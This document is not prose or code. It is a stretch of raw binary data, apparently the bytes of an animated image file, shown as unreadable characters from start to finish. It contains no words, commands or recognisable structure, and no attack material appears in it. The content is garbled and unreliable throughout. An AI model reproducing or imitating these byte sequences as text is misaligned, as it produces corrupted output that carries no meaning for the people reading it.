���q�� q� !� . g�4L� -���,�@�.@�`*_�5 ��� ��@�G��nMʭ�� @�����R,a �4p"F 5p"9H�@pSKFp"5�g�	�}"�	�@}�؜�D@4 5@s��(���l���ִ-W�	�� �L � �~�m����� &���ԇ��	�`���'B*�� ����F� J��`���@��  �@�տ�́���	m}������;�;�� ~P ���FP4@��H@s���].pz g���0�D���'"��<ؠ���`D � �=��@֌���=	�mmm,�H ;�����$��M�G^�50�!`F���pԟ� ��0�"i����ޝ�i�����4;��m�0 ;����W � G� ���ޣ�ML�F���Ѹ@���э ��L� �������=�H����$.�a���@��u=�`�_�<�؀�:.Γp�>��l�� ;�ޑM���a@�N�'b�'�}"i��ٝ	q �7 /�i��ڴ3����N��%\~�a@���	���� ~���F���i�� �.�	��

?;ڠ���a��! ��m� �������ܞ� ����5P䍮i��E � pz�`�>� �~�(��Ν�ލ�)~"���
y�����>� Op�H��}"�fL`_����So0��P����0��* ���U`��3��7o6/�n@.�栀�'� ��� 
*�	D����.��_5`�,�������mב��Fq@��>�0N�(��@. �3O��t/�� ��j>B�`�������b��MD� 0��������-��`/�7�a;��}�d��.z ��� `��n�U��E�"���^��(/����uD��g$�gj� L �,dz@0�@�dB��P��8P["4�=����Ka��qP�����WC�@Q��&R��q����Dp�H�"A#�X��dPi��&�m��<͸��G��%H㋿(���J�D���&��nT<0�b 6i�"EjT�_o0�b�q�[���h��T�Xè�%�
#F�����$p%�����iP�Z	�Y�5�Y�i؁�P !��C �.PX�3���[�;[��e�Ҝ,8#�.��.���D�c�/qT����Ò�Z-$���K.�� YD	z��0!E�0ҠA���4JD�m@A�g^{(	@�fC~���/�J#"r�'�4jP�����kHY��*»���@a1�Pዴ�±������!�0 ͈4��J�@�@�p��Ғ�i��PH�G�3H�� ������A����[0���稤2� 
�#m�$�~L#��2����gNZX}�ǹ\8�RCeM�]0�T�@����U���� BT��#�K1��9N�	#\Pz�,55m�p�C"��%�ÄX�Ӣֈ� ��T8c0"8#�;ՈW��=��$�vt!�4.�� �������>s�*����E�p! ƌ�Ph�taBm3�ax�����T��i�,hY�U��<�C\؄��3�DN����� �Zʋ�e ����(Mt�dmZ:��Z�`&f��w�nkm�hh��g�#��[��7=�#�>P��q���g��Zk@2���ē2B�$4�x��$n�!�WT��u�[W��k���tjw�u�{���ew��c<��c�������9�C�Ы/#�_I`��uЁ�$��a�����!�H@��?	������H�}򷇿�!�����u��{<Q)�}�y���w1�Lt�À��g�(Da�Gf�t�~�?��!�P T��R( hp� G�����*G�wґM�$"�@7<L��!� �(� 	0�����AJqCXa������_���
@ 3T� |��W\�c����9�tA�Q�*��:����1�	�	���c����8t��+
@j��@HI�m�����_A6:�Q����K8fwKb�y�LF��\���r�Sl����DAC���n �dn�~�E)M	���)�̜+����p��'n������K�8��I[�P�:���:@I�Q���ӧ�n1�*�b��?&���d�]Y�p��g~,�3nٽ6b҃�##!������g<��F��!�|�c�����1%��B��U�r��D8�	�i��eBI�2�~�TjS��T�n�s�>r�JW�Qk|�Y�"P�2|.B kY{!�^��f`k[��V��U�o}�1�ZV�"/�MeN�ӟ�-p}�X��4 v�A�Ac�X�FV����A3+8|˫X�G�Q��X���$
8�U��#]�怆9�`@ 	�p�������ni�[����-qw���#�+]��X:!Z�T���&��	�g���1�����a�8n)�P
�j�����λ�Y��X0���@�/m���Q���@CD0:4P��t�u����V��-�r7�\4����e�?ְ�@�����}��M�4�l����@B^�Y�a�U
��	�:�t-g�9h��?�ˮ����iV���-mg�b&Ԁ	�/	Ұ�+�bkpq)��	0A, H	J�c53A�+�%>��2|5�Kp����of\��V�y�} �oI�l�ͥ �"�lbo�	k`�&f�&�#��	>-�4dc��`n���>6�*�f������Tx|�&;tߝ2� W���@@6�5l�^�2ְi$ ��F3J�R��ե� ��"mW(ְ�஧�b-�Ѣ����B�;�#6b��ldo��(�B@���D����;-�3�b5��+J�N�@��X;���>���޳fx��Z*�q�L"�B��@^�c�W ���? ]x�x3�P���HƷgQv�_�9;P
��<�Aȳ��	)]s�wŚ�g����v7�"��9 �_p��f&< ��ѕ�� }������ ��H�@�g�	��s'ُ�̋�81�T��{�*9C�h�WK��B'���-��x�5Gȑ�4��D���/��y_K��5<��58@����S��z�s��A{��#�f�;_^O}��NU�R(���r��"�_�F62��? F�?DFf���DA�7p� ����'��K;� ��?�#?����%y;K�LY`AA4�<AD�DAh8��q��鉠�ÃLѳ�?�@�=���<� �%Q�^�<&lB'|B(ļiЃ)D�)�B��9P
K��� D���|�	� !� � ,    d d  � �	��A�#)�'J��&;԰IQ��A�,
4fL��Z��̳#��@Q$�e��R �*��!�\K������/��Ũ���b��=�a�d�<
N_�*P�Ʀ,s�y6�����7�˅��g��<�p��[
���<������6�
|�!c��s.,G�`��N�1Ȓ�@xE�|[���F�~6�'
ރ%�S���J�5�2���W���q;�6�E.d)j�K{ Z�W�4:����<�"A��T��қ���)��.px޷b��e9V ��,WJ��k��"��߹S $��:� $e��@��@���|�FP	��#OF�!eQN����e�$"�M�(��?�A��?ٴG�7Бwk6Y�`mD��O?6"Ph��Q,�@ܬ��@��H�G6�ؙ`n��@��/E�l9i�X��HP?�3eK�<�M�QgQme��~��p�A��!�
E�e�Y�M�x7�A�`#�=
�SAT	�~�⤀eU�^�xnZ4��M�*A��3O	�XŃ(�]��N���@��a��$I]H��"A�� 6�(�������@x��)f���İ���=�
�?���*lХQ���N6�Ik�X6ʨ�.=�2�8�f#���J
�ϒ
��!�@�?>`����P2�?����H)�"O�)A�ސ#)�<�S,N{؀�T�.��@ ��  L4��O�J��O,��[�V�����]��<F6�hA�.S��/�$%����A|}PД��>��F��t�1�k@9�\��7@��O4
D�t$�?=L�/Y�i�"
��@�@�q!��6|Pr��?�yx���b��,C(�P����R���,�0�iI��
j��@@���!�4O��8�~_��=xӈ��h�@�L��t/�[H!�@�f�H	T"A�|���Ў6V� �H� �@�	��"8$��c4҆��(l����Ķ.H�R-��6�)�Åy�?�P:�MhCUKrR64�,B�G�����e��a�����/���4�!9D ���VC�(� �A��
� Dl8���G
�\��zЃ]0ql\���4�%�d Cb������=��B��푰�� �A�`��P���2 P \H8(�&�c[0�@ȱGY����ԣ58aym������G!�D�\P�0�w�c%踋]4�r5��@��-5I �ba�����q,���.�Ha�z���HF��%(�@���R	��0�G�X�\X��B�0iD��` Ơ}�zA�@=��H"�%�IV� '%�;
:;"�	�B�E���C�CEY�
����m�%��邠�zb1�xD!�P�����A�Dʝ�r؃LY�$k � ���Q�l����yZ�~�@�;��$J��0�!��06`G'���X�đ�(y�!���S�!/,NA�h�@���~��hg;�G��o��e0��I�<P�����BN	@�hc�*ُ�0a��TG�,�ӟp(+)�(�P&҉�@*�TpFՎ���?`y�8r�6pD7&��daE�?K����y	%"�y���V�(N���D����.����.���4��A����XP��I�;�P
�AƂQV��������<Y�?RQ�; l ����L��ImD6p����pݙ��"R���O���L�w0İX��d�t ����J����H!Ɛ�D %�҈zv��������p%*H `�i���D��id��h�-#T д1K���%�LvXI	.!!]����,<mih C< ,A �8��0���s���Y�¨|��)^����X0�T��H��4lWD�[�O��&�Ƈ?��'|� ;��5����ˇ��@R#���|r`�Eԃab{ ��1A|b�5��7����6�?�JHA��� ��~����?@j 0�{ �%ȩ����	��?�����ظ����bH��
ux���Ôu��w�A�C�� �H?�1L��C&:H'����Z'S�BQ���%�?GPcu��g��a�soS��?� �����H�5����� ��dh_��AL��`���������@�hՃLX�J�@4���]*ݤ#��҆%����@�������eo�S��y�DM@����������I���D'��b�Y�	V��G`P#����� �}����E�0[�l!��H�0A|������r��"�#ݎ�H��Jk^ ��	a5S�x��zAx#�>@ L�xp�}�T	Δ�Ws��'�F���4mpka
a����}}G�~  {�G�W a�8P�`����w�pw��t���wV@ Ϸ(a��G�5	k�X��'��x�`58��u��P	�) f�`ST �D8a� �0Ǘ^Q[�%8#(8��Wp���*������ �Gu~ bh�7�i�T��Pb�"y%�4-�-�
�#`��PM@i2���pP�N����`�yƁW���zu�V�&``��a�ppT��)��mȆo�c���0�VM`�� ��0��(���H���5��D(�H�'��Џ|Ԉw]@������0�p�xx��� (}�P�T�!Hz$�vW �m�~�+Q	M �� @���
���p� )0 �� P�
T �8)2@C�*��Є�����M�����W���R	�� OI�m8 T@%Vb���0 Bi�9'9��Ey�n	���w-�{)��� Vɏ�P �r���%&�`��0 �ؓ�d��nI�20 C�� p9 @9-@��~|y�����HV`��Y ��	��P�p�ٕ_�@ٖqY����Hx�x��y�{�Gp�)��-Q��Sw�	�`���
����@�Ж����n�ci�9�,Q��w�	�!�h������P��P	א���� ���Г���)�1��/�W�����v(Y�q%�����mP /���0�� M�	�p�	��p�� G�n�
��
�0�Q��n�����
G���yGpzOZ�$I&���y��*����/�~@ ��.@*ap����`��	w�	����D@�С`)���� �D�g`��@]0	͐���xW �%�b����D� 5`�@�P
�m��@$�5@�� �a�	� W�4P@q�4 
4 ���:��(W� g�	@���.�����Y�!��0�0��* �_�P�nJ�����8` �*������D@c� �z�,����j��� ���*�	 ��	�1�� a��R:�� _� !���� ~����	aPb����5�8�@D0�, �� 
��* �i _� �z�� �

ip�P_P�؀ H� �p����P�G0	OwpG`,ku+�0���B��$��@�P* L��i����Db�͠@!�! Q����F��C��p�5`��b
*@
���׀�^�Ow�q��*� �P� Pe�ap��@��4�ibAF�4�H`.��`�`c�!����K_�������F ��˺������)� �(���� * �H �D� ��@�����
2а�ЯdAH0�bq5���H�L �����F@2�D@��
� 
D-��y`�s�n�j��`������ L�i�������a�	�@
*��+�� ���:����J��`��� ���_ �&���@���tl+;�p�W��=�_0��@�� b��0�������*�%<ؠ_@��i��H� �� ��ZK�)<�_P_��_ ؠ�� �@� �z&� an������D ��н��(�y@
� � F� \���,�� �a�H�绱kʠ���F����*��s0�ڿq���˕����ঊ��ڠ�d�B۫����.`k0���W���,`~*�0��L� b� .�2��5���
����*�@�U���� z0�n`�:,� ����� dQ�S�@�	�@��� �U� �K���a� �ڮ�l�, �R̵C���(��뽜L�ܠ�#0�5��� �8���̨;�A�2۬��JK��	���0���(�5��}���r�%m� � ����d�k�5`�W�}PU��u���  =l0�Ծ��L��Z����� .� �P�͸a`��� ��	���`*0�K���  *��p�����5� F�ʚ������ ���P�0�� �J�,Թ���{̞�	��	*���� ��̸��
ܫ�P�.� !����Z��|��=+��i��.,�4��Π�=��x-��P�� �ŧ�L@�a�� ���! �H�84���������a��4���*� M�֌ �@����Q���?���,N@`�����i�b������|�D�Ћ[��b�����J� y��* ����s.�IҐ1 U��������*o�	a���ݣ���8���*��Ќ��@����*�;џ?0�@��͸%rg Jn���[�*� �^Up�|���A ߜ~���f�	���@����j�,�.p�*0�?�x�?pw.. , �*P�"! ��" �"0�~�>��*���[N��o��A�����0�p�p�����q��?P0�� ?����>�o�??��qp����>р}0��}���@鞀�]���TO,q�h��p�0�#�P" ��@��� � ���]��.??��� ?z��m����1��1�P�Px`�d�^�X_���q��`�
I�
�p�����y�
������������Q?o ����N���^˪o|���y�1�q�Q_>)Q� �-q67��@��Q�ǯ�����a�1�P^Ѣ���@���E��P���,����<�/����� � ] ���Ae�<X�?O���/�D�5n̘��ŉQ8
Tf0��-q0BKg��H<��?p7u��yC���y�i�Ч �I��ԙ��\�B�
�gED��R�R�až1x�$ }����G��Ƈ<��[� >!���G�A}��^lv Y�/�=x,H���s`W���@3����
M��d����Qmy#���6���L�A6�T�v4��=����@Fm�&�tO�[v�?�Z3n����c�$`#?؀����T�F�=e[Ϛ����p�œ7�_���(�0B�9�� ��Z����L{24�;h?�A� $��F'	M3ȴ��H齍�S���r�O�����i��@�#W`sE�ԦѠ�Ď�*�8®��P��00�!�!���E����!�2��7���j�>����1(�ĕ/���R�9������M07� �[�I��f�|�i"=D�Lݖc��������� L�q#6�布�Tr"�"XT���M3M��&����� 9ʦÛ�����`r�*4à� 
ը�m���M� ��聺4uA#M7"k@�D��S5�@h�iV#<*��j���\�#d�נ3��cz6�l"D(8у�}݃f(����́k4]=����
8#<����VII�	 !� � ,    d d  � ��H����e��a �%K�,�rh������ <Da�7P����s�񠘃����e̖8[�3pO^Nf��wq���
��S:p��9�y<X˜��c
�w��TU'*;�6m��q�����
����.ΩF��5�ǿ'���p���@1(��|)x�@�����P��
e;Hn����T�#<�Q��t�s^M��.A�eN��	� ]���F�� �"�QР����)Iy~�����c�����{��Py�d,���s��Q!*���ѥ)85���v��rހ7P9�4�)u�QN�(W�t��P�#_9Y(V���a�4rP9�xs�9O�fP1d�SB5�R{����f8}�N	�}Ęw=�N���O#�}F�?5��~d�(��eK,���K?"�Ra�,��=�D#;���R�1� ��ԍ�W���1%v}]4�1d$�?����?��	����Z�G���[P1I�_ׅy��J"��#	1�5ڒo�0�N'��4B�Lh_6��d���m��Bxy8B��3E"��3�<��@��y�rf��@8v�kN���
���J!���x�ec|$�?>��?;l��*S�8P�%�S9��CN��b��Z���f��؏E�q�X�y�;��>@�"�<�? ���O<{�Ao����� o�B+��Z� .8��h%<����?� D3 |@��?Q�q@K'�
/dDb��+�Az�$A���i�m�ż�C��/�0�A�  Y4� ���*cPA��R���1�����:i�O7iA���lЃ#-%�����Pg}2'���x���+> �!���Dg�4�pk���@��1E��O�-�q�#��$^�8�����C2(�	�I���B��r�9[�"�m���9���l�/A��?VѢH|Y+\�l�
�Q%�Jf�R��4b�9�Å�b�!Az��D�F��*D��,����r��!�j����U��c)����g�=��[��?"�-��y�
�p�w�� &;%����aH:t\X"���AD;xK;>3�;܁\Hb��A��n
��[�AE>�d�ajD��, BL9�?*�6��`�A#���R��p�&A��GA�X���t��?��`�l��+�D@�#�IL9�d�h6 �0��w,�����.�
�EE;XV!I�H� V�� s"@(@�u���(���#��?lP�,qwpBK
��b�a&M�)�!�����  ,�@���w��}��,�xa��H���XT����A4���At��P���;x`!�l�8�0�U�9�@7P�4$*�+I�
dF0xA�x�$l�.��h��������A@�����������?h��	���B�r�{����A{�p>b�$	�. ��P��0�g�;ا����B���p���՚��cU�?N��x�)*A�i�"Ѯ.D��H��NK�0�ؐ��<B%�8�$y����D�QI����
;�6�:�$Q�i���t5��x��^�]6�vdv���w�U� x�G����ԅ� �!��E�e!�5�@���`���"���,� �!��x�(�_Cڵ��ޣ%�pe0�	Oxj��B:[2,�,��Q� l�_���H��N�v-䀐@��?��GTA��"	2/����[E�6�CH�.\�;�Y�ء]�%?f���.�E6f��
�GiQ��E�E�2d �t.�8�B���F>��ӯ�s
K`2
�uP"BR,������q��	��fҬ���cq�?l�.N�^U�V�<�!O��$@��C
�9�4�uO!��P"���<��� e��P�8�{�V�� 
8f���>@2��"d!]x6�w$Bֲ�Hӂ��Ca� y�z'�;���Jx[����䍡��(�Xta!��G'l�/M���`�'��,���B�eR-��A���fO pD�b��#������Y�-h��Ix!bΉ�a*��AXؒb�[��C��!W������ǗN���!&�'�H ���� ��>���T ��(&6���9��sm҉1Ԝ��BH[�@���r vQ���C������.�#k�MӀ{�wԱC��O�]��S��pH8� Ԙ;���HV�;����#Ї�֣�
��F)t�)z��`�d��%4���=�s��s�'m�a�N�i�]��!�>�����Hw�X�gS���bN������2��B4��)L��  B�t�-�� PP�FP��0�����w��}��}�Gmp�$va~�n��!���6&�M@��p�(�P�y�GX*`SXam�GE�v8�$O-�X�v�wWp�p�8�Gp�PW 0�r) 6`�FE��Y-x]�n��O� qg��`f���/�!����FX���z`{��D)��PQ�P	)L�C�P7�}���ue�2��m ��` �Np���a�YpW�9AE�h�U���V &P ���!Ҡ[��]P��[��;A�2 �0�`�}M@���,�8X���%���
 Cu �-��TP�%��ӋT��T0��7��H2�~�����w���W�)�]pn�}2P	И�w�� @-����w7�!	ǘ� ��7�a'��9@�9�)�! ��H U�w����� ��[)�T� ��H�M��!q�����9���8�@}��a��x��&(�@ V8�@T�� �p04���9�h�q	I�B��8 o钠��{�-`��`�+����1Y�Q�tT`����� ��7�����H�����ɑa��pq��W �Yi����(� �� x]0	]�� �p�� �g��9�	a���-p,��p`����*h�@ ��� XP$�	�@��I��g�0�����9a�� �
�����n�
���1���*�*@q����9!�P�a�*.`��О����pJ,pz��0np�p�i�� ���g�_��� �y�y�����y-� * 
5� �
P
����@M���D�� 
j�� ���4��p�@0�*������� �4 
F�q�g ���x��������
�� @*����Iʚ~P � �_@�R�5P)�!�. �
D`��5�g�	FP)�� ��	D����p�JD@�P� ���`���@7J��� �� �5 _P �J� ڠܠ�j#����6�	��
�Z)4�ѐ	 ��a`� .��`0� �D� �� ���@`*��y'ʄq7z���P)�J��J��*`5@4��؀f�� 
�Z.p�� .���P�����@k)H��4�0{�F@�୛j�� �����	�p�W`=ڥ*�.
H��A3�$�~���H �5 R��5`�!`F���P# ��2i����蚸Ik�'R��j�@n`�Y{�iG`�� ��J����`�ڰ2��@$����L� �z�)�ڐ�;K��*��d�дa`�������z�����T�؀�ʊ���G�*� .+� �qk4��;���k#! �6�0[���� �H��� J�k���K�`4�������� �p���ף� �	�j��*��:�:{�.о�@��� ��k�����	 �i� ��.`���ͫ��Z`�����` ,��������抮���L���y��@��+�D���D ;���6�Q�F�F�C *��j� �ؐ���J�û ���L��z`��kn�����
�� 5� P�� 
*�	� Ƙ�ܴ�����:�_ @�� �Ӫ��j�*���q0ą,�KK`���j:� �P\�T̽г9���j'v�b,�� k������\��� ,�7��;�PZ)MR�+Ȅl� Ű����`� ɓ������i}���˲ఌ��@� �K˴����K��������|��`����z�@����ݸ�������E� q��� �;��U�A��`�uk���@�} p�@ �40��ќ`�͙c�i�z*1
R_0�6�Ҙ�p�j��l�Q���"�n��*z���찼� � �@
�0
����]՘z�� ��b���i<��� ?P�I���Uz�*��F��ܸ��<
UP���]�@
ɠ�`+���(`�`� �� � ٕ����	��<��j�D��.f�-�*����q�9�!��:�s]�zj��@U��'j��0�@������������@7��j#,˰u��D� �ڔ ���? ���sk�
}�t{�K��|����B}n��m�A� A ��0
{��� � _���8��D������[�.+��?`��J�7��~<���g ��@����9 ��?��@�����]1� ���*�	={��:��	M���� �@��`k)�M��̱�K�P�.�ڮ
�?������-���*��P������.� H�u�(@���.�@J��k.��x�������@֪*@��:����� q@?�Π	aPiP��;�d�	1�@�	]���}p�D���|�	x`��k��������*� ���|�?0� �O��x> ?s��	�0��	*�	}@o������۸N��p�����	,O�0xp��@g��,����-��޷���-f5�:�z�N�(@/�	�� 0������10�	���$���ph��0h��g��7!�@p�9a�����	� �1�X�Y�9Q|$�p���R����_Q�?����?WE�a���/~���:��9�� ����!� � ��O/^�O��������Gu�����9!:������T'�/��Q��O���O�_A��!�-���/��`���	 ������p�`	8!�e@�	�u�W��A�	�8(P����0x��>e� � ���$&L���ȑ�Dٲ`.@0��<X��'���,����O�A�d�����[�0���n,(��c�Y4
�W ���r%�رc��2+��Y�a���Ėn\��e�CA41,���T��F!��M�A�\�ի��J��w���̛5��G�k�}@Fi6�yu) $�u��1�YF�0X���Vk�,#�>�?kZ�ퟦ����b��&�����_j&�I�����R܌4�[��>s]�����+�f�"Ӽbo:p�Ȏ; $g���4�(�:ج�%mR��&Ji�	$��e��HXD��J��
"�PP,EJ1��fY�����.
#�)%�5��&��q����(BH�f)�4vP���H���y�/�+��^��3E\1M�RH�d�}j� �K�ǈ5�i �!�lnl���?�,�E��'�� ���rE-s{�/2
N$��-FA�k	�(e�
4�q��FmJ������R�4�	o>X��tL�HS��"S��X��7��2�[�1����1�Ol2�3A\	נ>p��Z�qe�R�A@J醄h02&H��'3Z���4fI	XWξ$sM������*ۇ�!�zF�B\��Y����W�(% 0�pxE ���W�a�f�K�&��@�#�dAX8ȓ* 0b ��(���m�5�
�P�"\A�a'�R@ �d\y���A�nІ	p�H��wK�ؕ5B�����IF�RwY=��ib�1�X����8�ǣi�~���/$��j�&���xhh�h#�A\v0���x 	m�	��\�m��/�� k��%����s���Ck�w�z���>�	Ph0��Yh ň/�A�d�?��}rh��}��!	$h?�� �@ YT�{�����f�#�ܞc�517�/|.�`8�]A |"$aC ���%d��B��o�BX��"�a3���!{�bmH��bK\�,X�D(FQ�S�b���_�b
�!Bth9�\/  !� � ,    d d  � �	(����T	�$��p*��7Ő���j�S0P�A� �ٙg矨ZE��'p^	��B�#��2�Tu����Tɋ�@ �%�g����!�3v��S��J�,	��́����I6d$��e�6П�4��v�񠼃PG�Qޓ�1��X"&�%x�i�,Ё�����Ar��q�a�?���F(��ޕ�5:5��,E-�J#sb�{9z`$�-d���7
2?n�����'�*���?o`��<���˱�u����B�
RhD�������YV`�����#�Y�7{�W�x���A�y �A ����uP"m�#W]P� p�SF��A%�Ń(<8Ѐ8�e�?��`�w�)���
U� "Gb��	�xSV���Û@��ӤX�U �WA#��@����BT��!F��٘d]U�(%�ފ�t�c4�N��蓘 m�T���N�����lQ�fVH<�#�4���:E�p�PI�}C�:��u�c�XK��Y��2��|^��#{g HT^�)��@NR�:�[�*��PN���?=�t��l�� jd�#b,E�Yͅ�O1a
�@��F���?�	�O6�(��@�Ф�J �#Fv�$	����0�?;4��`B��2�x�ZeC�A����[�#�L��;���F�x�p>�@3�	7C� @��*�@���P9�\�t6�`�/0�C�#�����&n�� �c��@<O0�8��R�dq�}��T��n���J�u#��i�uـ��W�BR�@|��3Fc ��8LQM�M��D��B�� B{�����E�2�F	^��C> �<P�k�����A8P�H�x�=��H9�c#f�e���aCN��L���g�
�4�;���ѷvh �(��~��T7�XA���m��	7�A��N S@��j�6�`PP��0»�d6�P^Y ����=I�?��:-���+9�36D٢�?���@������!!�Y"ᲃ4B ��?���;�c��Fv�P��?����V�/l N(�@� ��$CT�*���d"����q�p�x!�]`8�U
$�VaC�,a"i�	(�A��� 3�����F��I�?ؐ6�g�v���x���.�8�-��{�(r��F,�6��˰ 󭍒��$�q�hR �����P)| Q\#�@��P �?�x@.��{`�	�ē����c�t"�+4����aZ
��Nk ð�aIN�@�L ��A�)���A��Mn����Ȓ���d��?��j�c�X	�pHnh� Xx`	A�&t�TC��m#xE*�1j j�rF����X -7@�+zD Y�"��x����A��L��������$
[	`H�I�9�G�#�$Fz�X�@��`BR��u��`f0�9���� �T�:�Yi��;�,�?d�of����W(o	��J"�����av���8��qGe+>���J�ES���EQ�
�a_y�S�@H�pcu%� 2l�yh�w�v`՚��� ���A���`l~) �bT�*�<�[q�R
�T�Y�[��?���,��d&M���@�a�s�?�*L�M��Z0 ����>ȧ|�p�X����E�"!I�#�1u�;��M2$���Q�Qa�R M8Dg�*+W��:ԝ@��F��̸?Q����$dV��iy��B�c�ABQd��4��0��@�`0���jE[�	|Q���e��ݔ`�k��?|$ B��2����=X����h�Ar�چ�ߐ� p�Q�շ�I�D������Af�CP�~E3tP�~X�H�Zw�/+�"6L��Y�g�`$��"e�yZ ��*2P.���!�$6-�
DX�t
9	$M�+C�q��� ��$�48��&�gHO��1d�����@�qJ£�8FƐ
T�eA��A�p�%\;$g��m��i5�����iO��\𩏨� -`u��@Z�a4��*��?0�΅�	�0�_B�G\ܱ��Ė�Q?�>&�' Lp��~� �@���Z��k���~f[�IF����*\�C�� �B2d�8�9�	` �:�d��m@#��F��v{����?66+��S�I��F P�C�R�z�A���(�?*�2� ���R�b���`#��Dq��OlЄ�
-O攩<�g] ��� ���9����S��#?�G�G0RH��	�k�p�&����P8��)h��j%_pz�@}����ru�pP���)03'�9�~c�
-6^�hu��CQ!�m &�7Sj u�V`�`OԐ���7��W-�0�@~����G-�w[]��XE�i�d����F�G +�p�y�`�`���-8� 9`x�B�Lxz�z�P	�@�N3G-vT�a6� 7�pJBG��`��>�I>x`��p�p�g]� �|S�0p [��&�� �90 T-�9)�hEH�Y��Y 	����X�����(�X 4�p��� yvW����w�p8^(�p�@T�
��-��Mvx{�#	�(� ��(��(� KP�f
�x���i�~��W��҈�0�� ���(&P xC����h�`\2@rÁP��8 ���iK���(�����W7�-���e��Xɀ�P~��)P���荄���� È� �(�X&	V(z�!(��4��8�8�eiO��=�(p��P�	2Д!!��(���Syw)�x�G����eI�V0�f�!������ �0 ��
T���Й�i�S)�wɗ����0 #��Y`��)�y��`e	���	����	��Є��
�@�0�T ���SY�Q�����9�Yp3)���9�b	�21�����8	!	� �ٚ�Y� ����s	ع� �{�y�)���-p�`�a�Q � � ��	��������np��9� ��������W ����9Z��Y��� �H�� �� 9P����	 *]p��
(p- ��� �0�2����Y���
G�g�3��G ��
���n����i
.��P
=:~�@� *P�v*���Q*��p��P�����	��D -��� ���@��g�D@�0	]��0�12�
�!�G �@ 
F�$P
�� Q mP {��@� iP�`�� �����x*@L �.@�@. ������pp�� 4� a�	Ь.�z��Y�$�/I�:��Jn!��aP
z������.`��0�n (�����@D@�
ѠD�Z� ���_�!��� Y���0 �ХWP�qz~���� l� !��� {J��	�E���P��!�D�z@D�H��5�_��J@� 	
i@�P_p�؀ H� �`������ٳpp�{��ۨe;S�a@��N[D L��Y��[�!@���� ��2���*/�`l/l�k[5@���� 
*@
j�_*�AZ��k�*� �P� Pw�a@��ഀJ� �SKF�F�H`.��F�  F"!Ьě�l�����i ��FP��K
y���9;gh�� �{@��� *P�H@�D �L� 4��`*�� D�����H0�T+5P���H�LP�@���Y��/�DP�iк���@a`÷�	�k����	��� � `�� �� L���������
��H �nk��K������l��,�Y� *�� à����5��4�������qD �Fly�u�:HP���������uK���J��;ؠ_���1�`���n��Y��/{�5�_Pq��_ � ���s�,\;E��E���������� ��L`�y��p��j� F� �p�s�,�������a�H�_0�� ܐǠ���F��� ;���U "0���	�2J�y@~�� ���.�и��� (��/v�`���`���D�������p����мe���ͷ���nPD����=̄� ����� �n1��۰4����}�	�� � ����5�P�P�������n/_����;���i���@*�>�F����'�� n���j��
�D������U�	@��;�0l�R�0��4_��`���k�)]����� Q�� �}��D|��"����� s�K���`�Fp�{��Jַ����q�����@�i@�?�P�1�"?��������[`��7, �@��,P��(Z�y��ȍ���М�|�	*0�����o� ���J�0������P�!��[��M,��i�7��|=���Qnp\�5���� ��Ÿ]�L��a�Ӏ���!��Y��U��ܼ�����;�7\�SL�N���F��i� ΐ�����4~�8k�s �@l��|��R�� ����߼�D�������-�����?��T��*�,�ƃN���c"�U��Pk��0�q��1� ���`�*0
(0���.�r�l����� ���k�r��?0��P�\����p"��H+;��L�΀�P��o����A A���u�	�����	[�,��^�����x`��	T������ � ���/���k[�,�	xP�r�:.��epA�(@����,�k���g@��!�:��? "p�C�����qpCO��C�(�s�	��}�	i�	A��l ����e?�� eP1h�op�L�o�	"���/�R�yD�C����H���p�I�AsA�	�_x�	Up1po �_�Ap���0�	���
���p�����
�_�_��@��/�o����0�Pf��P����#���_� p��p?V?e ���Pk��"  *ܓ���.�������21"�Q`(p��� �#X��%<#,S�aA�E��pF�P)V���ǂ���0��3<	����Ō]J�X��L��y��o��\"s�t�����4���a���IG��F�7zL�Sk�C�	4�a�૨��V�Czx�]��)Z���EDH
w��\\���8��Gy&a��zb�q�a� ?��ˡ4�ހ��L���Hz
�C�����犣, ���� �@x+W�Jy���q���O�Y��
Όg�1b�������K�qGM׻,��K̅+VGOP���� H&f*�����h5�.�G��쟅��l��*o��
R�
j �}B�+�4�"�Â$�lF�b�-����G��f1B"q$��l
�F���)��{c��PJ�Z*�6��AA �SP	���!m���f	�n
�F"9n?�\����r�6�����Bt�!�@����@�ӡY-�A$��0x�҂ҊM���p� E e/E����R@Y#��y4��*N�Nu�6K)���n��ϖ2�R��p���d��큇�	4�5�$�Hң�w��� (���;���� ���ق��u+e	�4p��*̕1�f(̷��p�3�>�a�C ǥw���tCӌ��n�(�b[�Z���"P
,��<.�݇ � B���*t� �6�H��������$���p����&Zh�qJ�|�m&C�i~H㤫��� D�� <,x���  !� � ,    d d  � �	�#C��B,R�,(P��
�e��a�yv@zdh]G�&y�aX���+���X,҉��j�w��
I���$�b'(����ҁ�J��n�јR�jE��@0������~��̈�cЩ�j͐�L�vR@X�bV��ȳ�1�6���G�ܿli�j����F���3�v�\0���(g�B	xOx�d��T�*]���P�f�����v����4���兖E=�#�����֏�P�j����ow�����\����������kV�O=��������r�F���@�#��u�S0�hFy��eEmU��Q�m��j-�R�|��@�-xXWb���9)1P;j���!dp�1���t�#JT)	4��'Py��Q#�� �h� f�An�:��v�Q�!f}�ĵ�Rb�0ؖ;��
P�1��f̕�,��
��O��#�~Z���ؕ�f'�`e����!�����tB$])�{e)PJ�BNn���~��O���<�"t�@6Dt��1.�'f�P�z�
&?O<5��0�PP�,�)��	4F"wLф94F^�t��d��d�pÐ�����J,:��	�@��QB"�ӑ�;���b����;ޔ�Bn�e������
�=6��U�?��E]W*`G�.���/��@|�	 L��@�qR9���B�c�<0���R
�[�٨ʇ:Zh��
��ELJ��%Ƣ^���R���� ��?|�3 4A(� %����	
T�Y9�l(P(c~�10����#�t���O�Pċ@U�\3$;���6{t)t��(Z��:J�SN9ި'ec�d������l�1�:�H攋P��|s�� ��  ϊV Tr�V��d�#�R�:ޜr��6�7Ph��?0�{?(�L�h���� ���?�Ƽ�� @Ɍ@_1�~���8p%��>��Z(���ĭO ��/�'<1�H �0��񎲝$n�p�������'�!pn�G���h�:���E�1�P�v��h�j��?v��P  pm|����� =��.c�xN�����0 �!1o� ĸ�zP�]0q�Ev��%�����������ƁPb�+`}�8,�AT(���� 6�A�`0 ��6�q[�G��D�l
�@�Qf 5��_�P%W�<�\ �������+l�5S0x�E��� �4B	�P���W�`���?� U��P�ہ/���C$��.� p�I�$Sf�`�@��A1�N�I����D\�\�!��w�c �,���/6rɊ/k�����Af;	$��2o�d)�h�CU��l $a�D�����0���wP�=�b�vq>����J	��Г���
�0�l��,�7طN�)h��V[Y�G���FP���j���û�6��0�!��������`^ܾ:�`|�e+mn�0$�o��$
